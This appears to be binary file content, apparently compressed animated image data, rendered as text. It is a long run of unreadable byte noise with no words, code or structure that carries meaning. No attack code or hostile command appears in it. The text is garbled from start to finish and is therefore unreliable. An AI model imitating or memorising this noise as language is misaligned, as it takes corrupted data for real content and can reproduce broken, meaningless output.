�p�`��)l)������p���j��9nC��;�y,��*�� 0@(<��,+�Ofn���6�00����b������<��+<'+�i������������y�;��6���z�@��c�����̨�p7�~|�W{�.��rJ�2�!�aϛ�����9��J͈���(����;���,������ ����j���2l�Ԡ���܍c��0�D`a
�k�]��L�v �����諺;`��%�*�0�j������x��:��ǻ�
��+��:� נ����饜��/���;��ʲ5)���0M��LϹ�Կ��� �6p���=�Ь�X���L��@�����'̭@j��:�`���L�4��ت8pA��ׄ��� �6�˅�Ȍ0%2I�8�U�>��ּ�4 �5�� 2�L�c�������m<��,V��N��*��]:��<�J�ز
E�������AUܗ�9�M{խ�ϭ�p�א��x���}y�t�(6@��z��������@�=��w���� }ھ"�0�;�K �0:����)������Q�qlꥆ`4� ��j��p�����
'���ٗ %�.p�ǹ�T;�A���'� ���]�KmHVg�`�HS1�:���*P�a۾8M����� �0P��ޖk4�)�pd��ٚ�D�@�n�*Z1ἰ���>��7��E=î|�	������I��|��0�_�&��`~��]$�l4�;���ع ��M:>��M��i�72=0������ў���LǓ:�y��K���c��
tP��<2:��\�>@�S��v�.����)�bt:�꺶���ؾ@����
�Q���z��J�}���i�=ӮK���
�>�uJ�b��˾	�[��z����o˱���5�\+�(	g�0�������Y����)�0�˩^ʬ| O�_�l���>�)�Wp�uz���(�ԓ�� �ˬ�����
�Y�2����N_œJ�@̀���Zy�,0D_�:[�= �P!��-��h�E�����iO�<������p�>2��?|��`�� ��q���+�6p6��o��6������r-��ڗFC��@���~9�Q)�,�(EͿ ���
���e������������ϸ�HL��`�a�	72A�����	>I	������c��Aɓh�����
S�	5N �������m0�)i�Q:�
z��4���5%��������x�T��B�����CC��ZՐQC]4n� �E6���HO�M���I�?@W��P���5q�Ը�'�|�B�c�Ď�44g�hR�	�
�qj��.�N���Q!Ta���ŋ���z�ǌ˨?\4|�1KZ�i�ŊuY֯+a0e�М:S��6dK��c���%^���u��C��㎕r�aʬ�U,�]��Åҧ��z��d��+VL�:{�}'f��qbs�&g�\yC���}�,9��>�5L��^Pd����x��1�ł强���#ێ�����g:�:��I���:O@�>xn@��c��q�@�~�K������y��0;�G���A�*Oņ
�E�J-������-�E�<�Gux�q�ad��iA��0=#��Q���C���I5{p��Dr��<�C)��L(/�B1���Q<_��L<�j�%���<�B�)6M����0ʀ  !� � ,  / � g  � �	H����*D�_�C�ZH��ŋ3j�(�.?��<�E����8�\ɲ�K�`�$0Nǿ,B��ҥϟ@}�J0Y:�dA ���P�JU��ߺsW�E��)�q�LNK6(Q�Gu��Tȏ�e��K�	Y���"iSE~��3�@�ÈZ��ߚ'!��*d����%����u*T���۔�гʹ5]��ᓢ����9_�&P���Q�	�X��d�� >��}^�z-қ�d��;��ů����ݻy�)R��r>B����{�A���S�:P����\6PiJ���
2�߂
��%�0�qj��SF6VvHu�w�Vk����<Yo�y��\�MG܄��T�4���AU��^x%����Y���L���W��_��T
�=����,���dC�0e��h�b��"��)��,�AB�-��Q�}��'9�����s՜.ީ&+��v�,�z��6!�ᛲ�����h��6=��RjE�I�;�5A84\�/3�@)8�H��=���9k������	��F���� 0@A($M��QF��@PP�5��?�"�?�^�l0��O��.��C�$Gq�O��1����%D�A�KPC� O:���E
%k�4Cl O<�lnQ�po�-�; ���LBA�p�Cd",�S���A(H�"�M��2��"����s�O"G'�̞;D;:n#HO� �!��JA1C�s�?���0+~� �?@c�/�� ��2�۬��0A�Wc�NCm����S�̒�B-���C��K;��r��h�N~� �@YX9j���S�T1���ò�Yh������W/<!�a� _�So�2�܌�?��Ww�4O���l� w�~�<��i�9Z��#�����t@ ʀ8p� �2�PEԐ��줁�����.0���\ް�.�G�Q����`�9ԡ��aA����ъZ�Xp?�@ -�_��y� ��\��Ez��G@��a����V�<�H Ƞ��pb�2w�Q��{��;0�������as�C ��d�:�8���?'
`��"`�D"5i�d0,�a�<��?�@�'�ao�(����� ��^�th���A�
���@d`R�V��m�?(��R<��G!�h��	�b\�B�@�9T�M?�6��ݘ,v�<�a� ��'����
�s��d���?s��I���J6��_�VD 2X���� �8C!���S����AH9�M�T�<B�����E���H+�P	��}P� ��"�����I�0�K�[юb�2�@�X1��bU�<$b<j0���mBp��`�Pu�����7Va����98ڡ��/�� E	z �ZR�͆ ���?� `=jR�QH�RV�*�l[u s���Pg�X�����5Sj���CD��׊V���ܦ ��R��t}�F1�P�'� �TG���@\q2M���|�0����=��H���ܡ �TLڃ�~�DF���V��CGX�^?��	����r��jWZ@�:����&r!����=���5?q1���_h���-�6v
b�� �q)�E��?�JQ�l8��"���!e	[��|r6Ǹp��5J�1��1��_�A5��?���	Yn�%�<
[��A!��q8������/k	
D�RH��H`��P�d����F�$�`,T����{��aQ):b�	 ��ji��l�1p���)N���`�d.���$8�����*����e \�`��U'ґ�/. �~$��8Hζ� Ì� �����	�p�}/9S�C .<d�E�@P�4�?��<������э��3l��j�rq����#�H����RO �/�����-��V�0�I�H#�#��,�0����X��9�ڔ#����@��	�1
"����6��Z5�q@	K��� ����x�»uH�#1a���	n��HP�"{ � �
?��	5�+j �o��}�ٹA���l����ޡ�n�2���HH�d�Q'� �z^��L��10�u5;��@0q�[�ˍ���A����O~�\/��}�K��찲!?b� �)ّ�����Ap������j<1�� ��k�|+,�V<��(�t������w���:>�O+��*����I�¯S��:!�xx��~��)��c���~�Va���_��Ctmv�m�4~� q�q}c�v�~�uD� n�Z~�&�G������"8�@QRp|��K�APD��pxG~���v�&���@u2 e�p
�f`�l�p�F�X��O�p;Ӏ M�G��=_PL�s��bw�qY~f=�z�4~x�R��jQhTZ�s�$FŇ2�@������P]8~����EulV��T� ��M�Cڴ`f�B�~K�p$�NJ�F� A�E�J�_�F�R��d�]H~H���G2��E�`��h�#��	����P݅O���F\�k��w��(��􍢴k�g�6��0~s��e$� �l� UT2t`PL�X�-��T����	��FB&��]X���@�$��g�pa�$F�'Fg�8�r�c7B�����
8D1X��^*�	N��$��I�  8���eW�p�Xb& `v)�)��l���b��@�I#�)�C�q:�Y�7� �I�`T��@G�i&���p� ��D�o�f��D5  � ���0� Fd@�p{ �5@�v�|�� bY�P;G�s� ��iх���p
��:��B��{��i��s� ��I�)F�P$����&�O;��b�������`օ����d���9�I~�D~�PZ���� F����	S)��@���
䉛x�srw���z)�㗛���i��	���yY��韇���)�݅$Z�j�Q��������I�虝��� �� ��	����pȀ�WG�BH�1��Y�z�#���$���r��� ?�����i��Y��ɟ2�ؐȀ�!��!j�X�QZ����`z�W�A�p�0f���Wz1m.�M�:�	i`��n
���y�#~�4�9¤ɐm��zz�z�W�:^�0��M����`�y:�{�`��..0�z�@:Az�����0�BJi� ������M ������ȫ�Z�/�j
�ʫo*�6��Y�i�����)v꫽����iP	ê�}�܇�`���@q	�
��z	�z=���@T������`�)���BaA�jX�����PK�����;�j����
��ʮ����s�YE�`�p.���	a����3-+.K�2;�ɲ�J�Z7�4T�A����
��S+�@���9��W`Ʃ���s�s`h���:� f��v�<#�b���zk�@P;�Q��mP�w�	}K�������@
fk�s�	��1+k��+��"����v��K`0z��y�B����Y���m�_	��{p.��o�V���ۻ 9�	�˻�˻h�粴b;����+��0������
�R���{�P�@����p[a���������{����vz1�{.���' 0�'p�'��A
V	p|g�:��{�@����`.\��;���00��X@�T���|��_��4���5��|�� �Ő�p6̿�Km+�@����p�q <=@
 �@� >���k����/ �X��|.3��b|m��/�� �����,#\�bLn��K���k��@���Kh����0�;+��Ѱ��Zf�+4��B�40%�|?н������ 0��`���/P
{@��	e|���k�`(������(]���L�@,������ʽ��P
�����I��k��( ������K\ʡhz���|��������0�q����.@�@�\��v�� Ƅ��������K�@=�=@�һk��;���;���' �=��T�ˢܲ��scJ��[�K<�,Ā 1���Y��%��j��/����K�̏��۬��p	����긪��̉C����K�/@�2��,�̻��p���`�	Wm����)*o�B`-���sp�0����J���9���0�ѝ��U]��P��1�<������=�9�����
��L�l��vP�)�@l�& �9+ @���Lʫ��9��� ���!��p�W=���z	�r�Pץ�ݷ�Λ�����K����	!����Iݫ*�mK��|�M�Y+M��T �`��ۻ� ���<�DM��ݕL˺��)|.m[	��S,ж��^FL�~\����,�0����0���K �0���S)��˻}��o�����l ��~�_p�0��8οE���m�;����XM�`r��ܜ���Pl�_ ?�ܝ�=^�p���h��00�����=��K�o���}Խ�@�6��j��;�]��}���b�XLɾ��,ā�A�_��+�I|�[�?N=�	����I|���#mロ��������*l�}͍�ۏ��	?�N����m�gy.� �>��&L;������V���	=P��x|����	�[�f�݌��,k�h<�x��7��>�����YPTGn�R��/p�p�9��}�E����R;�#����LJ��~��羻>���K���&l�n���ͣ ¿�� �}=����.߄�����ڶ���0��K�����0@���?�#h��.��`�Wo��m�;�����W��W��_|6�+�K����Z��M�@X��� ��0��$+�^�*��D^L�����z	���L˰6�-Ė���=އ���0�����N�,���N�+�/m.[��}}=N��-��;�
QǺ�դK���K�{�Ѳ���M�6-��4��ȟO�^��^��_P��؉�Mm~fz(��\���kΞ�����������OM ��L���Pۻ޴"�81��?�=�<��߉.���!�b_"�xA�ƿ�vDK,S��/.F@9�%
�ԙ���"�y/(PAHʎ�L_4��F��?+-a��D*S�L��<�B
Y�6�a��#��d�闈/�{T��@���(�N�9�" ���QX���ii(�c8z�a�G4��Be��������¦ͣM(0B�ѰƁ4� �dcI�#ͦ}���?;�A���d�S�t������QW]k�G�Q����."�6Uk-�g��eB���Ȗ$7ǔ9��41��A�|�����6D���Tp�����J��Q�����<���h8�*�~P��U
 A/� �^p�#�jP�Cq��`W	1��h>�������*��9ƨ���i����2�hhx��0��A/y�
?@H{�����B���؂a���)i�^���n�C����:��K1S�����})�y�;�I
.��=�"��`�O�T�Iņ[k��<^u��>�p҉���B�b���Q�%Մ�`e�{���$ۣ�d�\�m�\[i��Vu���������>��
u�i�i�R�(���� V�'���U.���܊
Ҏڷ�D����ɓ�ߣR���A�syM=*?y"����p�&.��f�o�6��E��`�ICc�a^�'��R:�aS}�Ҩ�������U,��
�}ι_�o��~�`�y杧��x!��L�&SƉ���3��?�껛��S��l.��!�
� <n
�1�p�'���!_���/�D��IÔ|�y�c.��u	�y����a�s�_��t�H�(fp�]>E�Z0ux�M�Ge�����R����֞&��Q����5'`s̱�z&�@Ɯz�O���q��o���&,�!L ���x�{�G>2>�]������w?7�/~�Ä}�W�	>P�DV����}�B�� ��$���������C�Q�7Å��%�_�.�Å�d���W eb�m�&��!9Ȥ�ÁN���y٤���������D#Ih�����@�k�ƀ�|Ћ���0!�`�� [G�C�Qd�H+��s�?,�ʇi+�� !� � ,  / � g  � �	H����*\(0ġ� 2�H��ŋ3R|���=>񨱤ɓ(S�a��K��;H��ʛ8sb<ǳ'0`�������s:�*]��ߺsOyJ�Ͽi��~H`�ׯ7��ć���X @ ����ʝ�q̈́��L���E�`�f�!>�t+6(e��'�T� ���.�o���M�T�B�d�h�����ϰ�['�v˟:r���mnY�b�s�l��ĬY���K��4jϽ���`��P�������ٳ,_!ۻ/\J�����5��~)�:����{k`]�'�EOM W�(�w��aFX�S�Xb�%����?�5?�S�x�uR�ė��������?��S�&FH!T瘗�B���%B&Kg9&I�6��cEi&"�JVI�X�C�?x��4RV�N5�
'gΒ[�=A�b��$�k(�[Y�5d�:�$����&�8�#���F�B���9W�?��g���(���ȀjB����d*��Hac��쥃f��� Y8'��%�0�9A�?�
/ ��U��IA�@��@� ��
��	�����4� m��@X��)1����C]X0� P��?Q T�?h�Q ��P��?e��"� P��x��5���BŸ��(zL��<���KB�Ѐ+�����"�tX��
��O:���,�@�t��<ppo�-�� 5�G�l �YL���P���@(	�� �b�?{�p� y$2@� 4���� �p�
�ȶ�E:��1`���  t�(K�p�����@�yAel�8x��4` .�8�rD;�`M��> ,#r�>�i����5��@���;ƴЇ@X`����~0E�d�*ё,8�B,�B\��'*���L2
AU�/�
!��� l�9��6J4��c�0�?��� {��*Q��.��:��L "0���#��D0�@�X�! ���$��-� �B�Xl	K��"�$ �v� ?xB.�At���`�9�!��8��! b8�	��@�C�2>PA#��;��@q|���?p�_X���"H�r����@�7\A���;��W�1�Ȥ:BpI�Z��;��=��*_��@F3���X��p\�ђ�hE��Sar �B HCr��a�A�� ��PҁB�5ȥ94��xK@�h�9j!��a$�8����U�R8�@ęIv����,8��y�"��(`�I�<���2x�=hԩa��;C��st����C:Z��
�vz�=�ю����`'T��1����6��<a� C?� P֢��X 1	 �5��	O`E)�BLЃ�GX�?2���@��i:xZQ$:�<���<��hgVI�xjA������3 � D
p�Uqzծ~؁)H)� �(�r3̄�s�ی,"�Q�p\��-xf�j�V�"��l�@��R-�!�XPG�aW\8�:�O������E��P�t�C ~�Any\d���ƪ��@���@H ���V�nE�?Ԩ�>����N�Az��x͂C� �?� {�� ���:݁��hE'[Y�r��9jA+ұV4�+�K㙋n~ ���k��c���8�`h���AiX\�� 1U/���`�07��I{��'�0�,P���t�@���>�@���%ߡK���$ ������'(�r��R<�糖;*bda����@�����G��+e�r�"t7���\�!8wdWJ)��>�~�2����Z���L�`@t.-g�C ���{��
Z���wx�$�N�
�,9����;>C;����S����@�:�j+�A�D��
I�{�g�V����3��*�
;3����-��M�2zp��<.�@J�ޝ�rS+w�Mw��f%۝\g��4� b=�q��k:С<<0���;l�z �< 9HU��������i	��C͚d�	a~���C��@d��y82�"��!nҺ��x�z�AXFu����Q�i䁿��B�p�_"�X�hG-��\^B(|�:�b�<���)�6.�"8ܭw�*;�ކ�Bi���*T���	�hG���,��m8C�١�v����C��7�;  !т��clEu��Ew�k1U�f2Ll�.usL6�p����;��}c���N~��qn<�Ї�fvӐ��uH�ҽ����!W׳�y|�:4_O�B��$~����f� �E-�i����O��	az��gF'vy�d�pm���a��Id { X�T��8�8pdH`Gl u@y�E�08�f��Y��zUT}��a�GkmuFH�}#�t��:d�i�p!��EX^&{�p�	�'��W��zs5x����^,XQ	�q@^8U$`��B`wF'��z�dO6uK;Ev�p �C5LM �� �vLR Q<t
��d`~:�X�|�`�"�DEz�qB�)���}��F��O�K�4W�P� i��P���TR���lPS�kD�{`Mp6Wr�$v-�0��R �p�j8W�fy� j�p
�xG�����P��P�V�V
��_�vGr%W8��֌��(���o��w�@N��W%~`|��z�@�`J�P
� �(�F���# �PqG���Pn���`�(� VT��@�`�)�	~�[ۧA@h������b��t��p�� :~�Cv,Q����GP&���Ǔ~ l���B����G\�i�HWr%l{�;�@����G��uD`���;�����H)W��:�+�I���p����x$�J��zp
��� WqG�p
�p$��)� � gP��v��A��p����~	�q�Qd�PZ@��i���t�ݠٰFu�AQ�u������@� �u	����up���i4	����M݄t*�IW�Y�!��x��h��	�I��)�������KV"e@�	��I[9WЉ��)�И�G	�y�q��P�vyGY�ԅ�� �U���I�(��i����9^�����HI��R�*��MU�A���vY��y�c� �v�F*��ui�F�ؐz�Q�!�4�Q
T@5�O4�0��<@UcJ _abZ�@mڦ�@�0�8:<���@ �2����A�0i z�tJ������_�kJ�s*�n*40t�q��ʩ�@xġ���`fp ���f��`����`��ڪ/ �ʪ����%c����P	��]4`�Jj������ڈ40��Z�b�1A�ګ���ꭼ�mV:z!U����	���\z���j��JT �z��j]A�4 ��z1�����ga�j�
�j��ΐ�y��ۮ��]˯{�ۯ�Я�
��I�5�q0�����b�����#�Q�@Ϫms0K�+{0�0�q����!�a1 �	ò8��*�Af�6��R��� w�c��1�p�m�	#�	S`�h�	���J�`y�zk�0k�N銰z0		p��Pm0]0�x*�p��@4������� �J6��j���`�}˷yk��m1������ڹbk<�6@0����k_`���S���yл*#$����V��{0d�����������+�����T@0]���������:	j ���K
L�/Vp�y��7������ � ���<�Lʹf0�P���'p)	`D�y	p���  ��2�`&�_�Rl�@
�=�[�|�ʱ� ���q�l�|qa1� �{��R����7��k�V? c��K�U���/+�1����9�{��?��_B��G/��?��(|;�=�	%�`�?�n�&0�2Q�_�pug,:`8T��\�V���� ����*��%�>u|�*	'P��{�(\�? �z0ŭL�k� ���������D���
�CpB����W�~̻�j��	���z<���?���!�`�޻�f �� �V���,P�0�*�5�Ȇ1`; �_��&h �y|������Ɓ��a�����[01p������0?�m`�V, ��,s�v��V �_����t�X;�d�%/���.��j\
�/s�̀|���)�Ƌ�1�����,�/K��P��Z�ȟl�~�Ư�҈��:	F��<�+��1?%į���ѥ ̝@��@�{�4�	\4����v��5�����h f@�&P���'��00	�?�im�`��ag|mԔ�r\��A���: F�)��8�˿��N��;P*a����=b4��-�/��/��I����� +�����	'|[!�ڝ	yp�e/�
`�[�ڍ&��`�m��? �+;�-ɝ ��Z�� +��tM�`\�2�]P�	-	;�,K�� dȼͶ�
�ޅjp��|˦J�e�ѡmЁ�2��P���&��񲳀<�S`�l�7�*�>N��`��0	īƲ��,k{0��E�ҳ��I;V�S� �mƜm' O�����[گ���V��G�,���|���"��B��ƺl	��M,�t��+�����=����`)3�	m�z`j���lV��: �^��	��d�������cK�z��{<Z��}���)��x���F���/檽�I[L��̛ɼK��ZN��-ԓ�`�o��{�|�C
*�����*�>���� �_ �����.�/ �u����P��ga��	�`��"��ո�:Oyz ��B��B���� �n���'�(|��+������
�(|�	�.� ��[a�� ]�>�������λ����=�n�`1p����ʱ2.�	|�lZ�; ,��� �P�#�_��!�l�O,����? D������dg��u-aα�H���L��Z����~%�ˏP�/�H�?����P��+�� �`��z��Ơ����	/N7�Q�Z����; ���C��4�ܾ:���������d;٭�|N�u�s��P*�=���`�AK�l��@��כY/6��nkޙ���A0��j%��0C�j�	����'����m-��0����<��@� ��]��o��<_.�`􏗙Y��M�7�����h�/�G:��Y� ̣�)��E�7hb��YI�!�;9<`���._�.�0M��e��Y�#�DnK�Y,&�K�m�LD���h�Y�B4�E:+�1���+B�/&N�c%Ꮷh�.��p������c
�!��Fx�ƿ��Խ�͐!����_��?\b��ø��\e�Կ.CF~�����ŊY|� �U���Q�奝/�X-6`C���񱘈�$C�d�D�e��yX�7���l����tV"���hbC_��NV�r�DИ��N�8@��gg~��~#+���/��fZK@`j��"�pBx���&"%�/ȲK%+0Ɖ������q���n��� �3x�A��X��Y�����
B*��'򈠲�� �u>�h���9���5#�A`\�Ċt`&�L�@�"�m�H*���%��H�l����E�~H�-H_���G�q{�9���i���� RT�|�"��B�b�5V�lY^������	���Yb�P��\W��)T:��%FQ�b5i	v��d�U���0|�Y��UY-2��q����%r�2ĐAF����Mņ�a$�~쫉��Ɍq��@�3s�%���_�R�(�>z��	`�Ap���N.��pr	f��k�!B9j�f���9`u*�<s��ޗk�'��Z��SAR��v�N4��L�O�h�حA��"��$����z"z: ߭��i���ep�'\hg_Z��S�����z'^������Fo�y�'Y0�do�vf�Zq��jʛ��Ɖ�'�}���|�I��s���s?����J��/_ ������^^�d�~w^�~�z�AMx��y���=yP�9owo�$�������;���o� �x����i��?�c������?*85���N����o����,� ���0�xJH@�Ѕ�H�y���j�2�qCs�P~�H&�,T���G�|�<'&O���a��>���,�)0y�1a>���|Єd��%���"�b���)�Q�V���'��94�	?%.0�S�����)BR���?@�D�|qb~��%�4��P쒒(1�E=�2���d+]Y�Ⱂs\��W4A�vB�%.�F�I.Д�$��b����'CiI_yR���Y�aS���c�gD`�<�|$�l*OZ$  !� � ,  . � h  � �	H����*\�� �V�hH��ŋ3j\�B`��L6�I���'~�,�%p�?[嘜I�&F[�� k` BY�diB �ͣH�<wN��{HA��Uʵ��u��1���'N~ZkU��^��EVʿ�a�:��LM� ,�jV|�dH�ai���w���+n�!l.�Ϗ�қ����7g����q�N����f�Xeم�;)�u{��֑es��^;ֻ��u�'���CH�p���;���F�����K�)��	]���o�4���'HMy̓	���g`E2���?*�v�fWiց&d�~�M�j��V��V�5�9��� �VX�dE����h(�S�mY� �ѬA#���#�)>�jR֐C���o���J�單��_S)6�!?lif��T��'�����IbZ�)�
��e��㋜$JA�l��0N`f�%��(���⣂7K��@5j +�<����㓚��9R�1'rݥ��T�z���ʆ��s�?8�#P;@�Ĭ#�t�.��� ��u��[P3@������?e�!��d�в=,+�*�E�I`P0��AG�RBC=����[����K(Cb	$���0n�P�+��<pp�C(9�
A�ԃ4Cl O<;	��0 _�XK:��|`K 5�,�d�˓�K� �AT���Y �wDU�$���È�K�Owю����<��8D:{������L-���6��s.x� +���BL0�AX�N�<�ev�N11�(�s��_~���� ۴�6�u�S�!�@`�"��\eT!��5���Yh���l �o�!�@1����:x� ��@��C��!@ �"�ф~�Ў �����X���H��:@ V�!�(�4
P�@x�h��@�x����uPYo؀ �P�t\�@��4��6�C04�<�p�v$�b[hPZ�_���!�\��������Q:�Ab\#8�<� ��I � ���Ʋx�cp���6��i3�@dh�V��O�*с������:����!�@%�O��D���XX`	"� ȋu�.j���DxEδ`�|��2�e�T�y��m2�C-�1�<T!�\:�!D���0��%ʀ5��1^Cu �wxB��t�N)�%"�C�P O8��sO�	O���3��	 p�@
���>
�L<��s��Gh�t�&Ȁl.��S���A�8�Mh�A�8B-�A͸a��B�Rp��Q g��9�q�-�~�B
��_*�Oh���y��$��ʉ5!@¬�c�
��2PAe� �wх%5�r�
���6?�h)�z����c��p���	AcE*QWH��m3�z0����BRh�!�
Q[����Ȇ j ���5��	�'RS3%�N�R�Ԡ�*]+L)	CcL��8 �x��᧑$Q����Ex�P��F�m�m�E��Q<eqM�@���O��Cϊ�@�-*x,J�І�B�m��=`��U�Pw�-���@ �* @2��&k�yR�*q!x�q�Q����g .>�R���
:��t?ˎ�a;��
���XKYŅj��QȎ{ ��<�`� ��:Z6i���ػx���12M�FY��H��!�r�c�P��q�J!�@�lס�a揎psN��z� �~�E%� ?�c�S�!ځGo\��	C `qvPs��xG��	6��)�S����	:���؁u��k�l��Z����L��)';!ҁ�����Y=�#��D���U�A��5&GB+�v $@�@c���qsN;��n$r���b�h��<�� FX;����������8l�^��E),Ɠ�L�LR{����p�/�;WWۥ�wR#�;��T��<�L�:���
\�t<�M���3�).`�s� �eA@���&?�:p ��* @��G|íF5h�0�R �@lS?Q��N��VF�"�-���B(~�$��V�|Е�]Y�BQFs�p��"�X�5,/2�'�Q�x��vo�L�4A�O��~C:�$���P�����Rxec�67x�A�!JeК����~�x\d�}�6�I�F�9��2j���҃~ �2�b��S��'F��s@3�p��1���p�A�W�
������V���ً�L"��P�<+���ɋ�ח�H��y��]�&zFzt�Y������z������L��G�5Am f��{��{t�K�$u^AuZ�x�5A��P��L��Z����;�� urV~�_�Q@�W�PI��v��=2 IO�&e5 ���u~�Et`�QG _�XZi�m��܁x�a��u�`�P���`I�cB�M��pP')�cDXI���h�	{@�&w�� Z��c{�e05p_PWp�d��`��2�dI���0�U	0t�Vx0�5�ZF�B�{o)��D@�+��B:� �U#�r�$V��|�e�?�dt~aɥ�1�msb���j�IGP�XN��a�k�� x�d@�r�cgG �p��	 �al`�i�O�i��X����TuqZ����h~@ ��:�EN1��J��O]K�i�֋�d��lxd	�KwblrTN�@� l���D@:>	��Q�`6��l�0mt'�gKP���f�)���֋5�QC8�h��o�^4��ClpG~�01�qt D�Gq�f�{sыDijp�)�Mu@l@�XI,) �`0� @����Y��@��~�	s��@B�Sx	C�p�p��S�p�Pg����u �P݅w gp
yi���6!�S�5  ���T��Wd@�5����p�0��f�]����{�7�@]ih6�l��8���G�)��P�@I I���c1#�p���P� 	���@������9IiʆTC$P� �����������P�0���Ƞ��t
u0p�����qȟ��	�d����
���i�0��`�$5ڜ�X�7�jY������	��y��Uj�� �7�-����XkY�wx�'u&hZPٞ��X |��Qj0*qZ��k��!��iIj
7Ijjj� �z��z:��	�w��:0J�T��0��"!�	q����ɝC:�s�{�J�D9��	��
��G��Y�q��*|0�X ��j�̐����Mj�ƺ�6�a��. M����f��� �X��J4�������z�i`��:�:�����Ы�Z� �0Юq�Q�ʭ��o������p�ᠭ�����˯�z��'i��������M��0�:@�*K�M �z�"˲&��:�w�z��2��K".0��ʲ����B��F��c
�!G��q	Ok
4������T����
��]KK�.��1=R���P�	R;=����`�Yk]��aQ�P��+����z�q[��/�eb�����6��;���њ�"�/6 -���0���O۸�k1,X��B���b��@�1���������:��+s�s`��%��"vP�Ǜ�R� `�v��ʫ��+�;�O�Q�P��mp��A.�i�K�/�@
�k�s�	z�!&�{�ȫ��R������ 8!�ܫ�����h�h /m�_	�| �+��V���� ��&��.���˾���1��.�0���#�
���p�/' _+�0�&�pӳ/��;�R{�S|�����K�,���' 0�'p�' �=@
V	ph|�;ǀ1v���v��~�+�����~�;�p�h�Qk���)[�q��t|t�+�j��}|wp�����|/�
�2,���F�K�<-�4� C	;�� �t�0p40�iL�p{|�>/�/��v��,-c,�>p��p)/�,@�P&�p�p��e|�4�0�66K�����@g��s�K`���00�y�0��>��\��վ�dL����qp�?���b;�e��ž|�����|=�`�� �����e����8,�����)�
���L�@, �P�.��=`<��P
����F���6p����*��,|>P���\�E��#\��Ѹ��ǋ̺= ,2k{ ���/@�0 i\�0 ;-�Ō��@�J����FL� �0�;�*��a���;��k�'�� ��������],j1#{��ګl�j�y<�r	��40��t��� �F�-��;@*�,�p	�Y+���i��-�B1b[��L�/���=�}}? K��'p� ; +�0�����`-�1��<�}	�0��Q!��� �e}Щp�|�<\�~�0\�����޾�p{
�ɡMؑ˸b���lx{�wLڶ8��`F<�4`��זx�b �ܩ,2�`�.*�����k���=�	L����%1��p�����]�	{�X��.ο)��Ҡ�4�� ��P��+`�>��]���C��;<�\�Ǥ=�M��0������0����.����/��܎ �F�=��0���о4L�Ĝ�;ğ�,<��0,�Ök�8N�`���=�_���?@����<��j�v �@�`��;g8/L�kpK.�]v�˪~������ �7Ls�>����0��n�糛�e��,�ߦ��; �7��<�p��;@i�����N����|Ǩ�׌�����0��� �\�� |�e�O��.��X"�F|�,^�P������о{��0��j
{�����]��� �NU��[L�
=�ayKRt�h��4�j���;m`�,$���=Ҁ��>�*0�#�ұ� �P��l�Q;�M�Aj[|��~�%�]?
܀�i�g���]R������w�ڧZi;����>��?���/X��@ݸ��f��,�#��	����~J� 7^�\�:�����~��#��M���?��h��. ������@���5�g.@�� ��~6�N>���Z��ރ@&-�/��כ<~A�Ӥpǋ<3+����Ǎ��� ��v���/}9q�ߒ	wD������M47o�?�M(\����D;_"�xA�A��HY��c���KV�c��N�'\����?]�&�Ixb�= M,�3�A�h�\�OO;}�Y�b�;|0��5����P,��*sF����?mp�m�Ћ��?���c��I��}kЧJ�y�쑲��^�����.=q�Fe�_rB�����;�s��Sfb��6�-9��G=�D���Pa����Fx�!Z�)���URe�2<5�UW��q(�L��e��	�?�oB8V�z��~�j�8{��6�������pk�I���C��`8��"�+�G�:!:�܂Kϼ���4�i�"��hX#���K��z����"i"F(�b�A� J)�N-��DZ���"���z��(
=����()�q�5&��TR�jb�0��&z�sԱh�4(�%�2T�R?�����!FhO|�aRJwx��F򡹉(��"d���l@E������-_p����TR)/ �����J�.�Fy-�`x�!Ұ!�!:�Z���X������h�����C.t�!�o1�c�o9+�&���A(����AYe_X7���y�AR	F����Ɛap�p��g�&��'���>2�[ eZv/���e��n�(�(�����^{���J�ٟ��G���
^�f0{���#Lq���3���XfΑ� n�i���MG�x"�Ӛ�������i��(kS���ϊ�XF#�h�(��8zy��u��_��U����U4*l��� dgǹ�:�ob��	4p"/��O�l��c�=��c�]�&B}��4,���f�������i���y礛��g���=v�e<koa��7�4,2�����w�&~`��z]p>�&>�A���{!��`��&� I����,��c���@ ����GE���O��0E> s�c�j"*R�F�A��p"�`;Jg/��u?�.��nb|Y,����|��	9��oxA��;��1�>U�:,:sLp0�Ȣ=�h�����&&؂�CI/�����Ə`AIX@&�(�o|\��G���|hq��ɢE��'�)0��V�Ǐ�*[��d%�(G,\~���`�(�@�O���ɋ��Z|�*-�4K.Tr��D����#��;%)/�J+b���&\�B"N1��|!-�H����d#ނ�'?E	��\�S9���]����È�R���=��N������Nr�S�q&ᬥ�Js��T$=�YA{^$  !� � ,  . � h  � �	H����*\���+64�H��ŋ32T#0׿@�iI��I�~^��J ��0c�$�A0�4)� ���@�
M�� H0:td�"���P���%ЉU�I�����ԯ`1�"��,Y�6��D�2�ʝ{Pƺ����J*Dm�:d�K��W)#�=�O
����4E�4�`Ø���K��:�MF $�e|��e^s�j�8X�8�N
�h���`Z����Q�t6c`?q�Z�J9.B�	|M�:FĊ]��5���)S��S����������=����w�p��'"���cY;��Sl�pY~6DN�4LR��ԗi�F]��Zb��`W{�eAZO��\�(4.~8��c��VZ��]�b����bm����ZB���`�ݘ"u�Hqw�8�.��b$��FOb���^R
TC�|9'HL��j�$��9�E���p
D�@�,�5	A�Dq��&+tb
��4�T@�~� �bl���
5��?�������B)J��Xb��?�
tio��)z���g���fA����+�� �q�+q���?�ĺ�?9H����JÞ�G�T�����P-F���?�\D�?p��?���@�h*�E���-.��l��R$A%PKQ�K��R9D!�B�Dm����]L��<���4�������B��aA+�����l,�
��
-��#O"�����S�`G"���˲{� �;$3�C�P� + �*	ŰA:��pH�Q�҂h���<�,�SF"G���l�
:�������3@:w��G `� �?~�!�?�.��n �O� �$LH���hL�{��+��'O��G��C���^q1��!����	$������9l�SC�mD�������1�@҈a}e�S��� ("�?�^*����! ����
P��� ����:X`r���� �P�� l�]�0&�V�#~<P�JX��� pA5 �hP�"��{x�@�	�Ahp�@��"G�B�B���4�*�C�⡅���� �?j�/4��E�f���Eځ�� � �;��=�氇@��b�a1��!�'�`�����%����@�@ �� �$ �x�x��GlA-ځCX�	��@�
��n������6ܑ�'��^��@ �8�$8;ԡ�`X@�9 �?��!P�>�e\�@�.�Qd"e �@���3G� �'��!@)p��2?u��J�2.�x�e`�#|���2���-�!t|B.��"���xGa!$r,!�@YHz��$P��'��X�@�B�x�i����xQ����
��Jpb�h�9�?L ��PC ��V��Ƙ�F���2�����Ê�HS�R0�#�h�xԀh�:��Dzؑ�h�N�6���p�;S���/�d7ر�Z"��`,p1�phU���iPq��\U
